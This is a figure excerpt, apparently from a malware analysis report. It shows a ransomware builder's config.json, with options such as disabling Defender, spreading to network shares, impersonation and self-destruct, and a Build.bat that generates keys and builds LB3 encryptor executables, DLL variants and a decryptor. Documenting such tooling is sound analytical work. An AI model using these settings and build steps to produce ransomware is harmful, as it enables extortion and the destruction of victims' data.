 *config - Notepad
File Edit Format View Help
{
"bot": {
"uid": "00000000000000000000000000000000",
"key": "00000000000000000000000000000000"
},
"config": {
"settings": {
"encrypt_mode": "auto",
"encrypt_filename": false,
"impersonation": true,
"skip_hidden_folders": false,
"language_check": false,
"local_disks": true,
"network_shares": true,
"kill_processes": false,
"kill_services": false,
"running_one": true,
"print_note": true,
"set_wallpaper": true,
"set_icons": true,
"send_report": false,
"self_destruct": true,
"kill_defender": true,
"wipe_freespace": false
Ln 16, Col
ERASE /F /Q %cd%\Build\*.*
keygen -path %cd%\Build -pubkey pub.key -privkey priv.key
builder -type dec -privkey %cd%\Build\priv.key -config config.json -ofile %cd%\Build
\LB3Decryptor.exe
builder -type enc -exe -pubkey %cd%\Build\pub.key -config config.json -ofile %cd%\Build
\LB3.exe
builder -type enc -exe -pass -pubkey %cd%\Build\pub.key -config config.json -ofile %cd%\Build
\LB3_pass.exe
builder -type enc -dll -pubkey %cd%\Build\pub.key -config config.json -ofile %cd%\Build
\LB3_Rundll32.dll
builder -type enc -dll -pass -pubkey %cd%\Build\pub.key -config config.json -ofile %cd%\Build
\LB3_Rundll32_pass.dll
builder -type enc -ref -pubkey %cd%\Build\pub.key -config config.json -ofile %cd%\Build
\LB3_ReflectiveDll_DllMain.dll
exit
Figure 7: Content of Build.bat [1]